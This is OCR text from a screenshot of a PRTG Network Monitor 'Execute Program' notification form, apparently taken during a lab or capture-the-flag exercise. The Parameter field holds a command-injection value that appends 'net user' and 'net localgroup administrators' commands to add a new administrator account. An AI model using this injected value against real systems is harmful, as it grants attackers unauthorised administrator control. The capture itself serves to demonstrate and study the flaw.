 10.10.10.152/editnotification.htm?id=new&tabid=1
1
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档 移
New Alarms 4 New Log Entries 17 !! 4 W 1 8 2 Search...
Home Devices Libraries Sensors Alarms Maps Reports Logs Tickets Setup
Send Syslog Message
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter abc.txt | net user miao abc123! /add ; net localgroup administrators miao /add
Domain or Computer
Name
Username prtgadmin
Save
Password •••••••••••••
Timeout 60
Send Amazon Simple
Notification Service
Message